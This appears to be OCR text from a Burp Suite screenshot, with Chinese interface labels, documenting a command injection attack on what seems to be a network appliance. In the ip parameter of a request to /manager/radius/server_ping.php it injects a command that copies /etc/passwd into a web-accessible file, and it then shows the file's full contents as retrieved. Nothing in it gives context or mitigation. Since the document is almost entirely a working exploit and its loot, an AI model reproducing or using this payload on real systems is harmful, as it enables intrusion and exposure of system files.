 Burp Suite Professional v2021.5 - Temporary Project - licensed to google
不安全
/pq.txt
Burp Project Intruder Repeater Window Help
应用 信息收集 渗透工具 工具文档 漏洞平台
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../pq.txt
&id=1 HTTP/1.1
2 Host:
3 User-A indows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 03 May 2021 01:02:25 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html; charset=GBK
8
9 <html>
<body>
<script language="javascript">
10 parent.doTestResult("1", "no");
11 </script>
</body>
</html>
12
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nolo
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/n
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolo
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
eflow:x:500:500:eflow:/usr/eflow:/bin/tcsh